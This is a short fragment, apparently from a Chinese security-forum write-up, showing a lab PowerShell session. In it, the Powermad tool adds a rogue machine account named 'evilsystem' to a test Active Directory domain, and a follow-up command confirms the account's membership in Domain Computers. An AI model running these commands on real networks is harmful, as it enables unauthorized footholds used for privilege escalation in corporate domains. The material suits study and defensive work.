 powershell
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> Import-Module .\Powermad.ps1
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master>
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil
" -AsPlainText -Force)
[+] Machine account evilsystem added
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master> net group "domain computers" /domain
这项请求将在域 test.local 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DM2008$ evilsystem$ WIN10$
命令成功完成。
PS C:\Users\qiyou.TEST\Desktop\Powermad-master\Powermad-master>
先知社区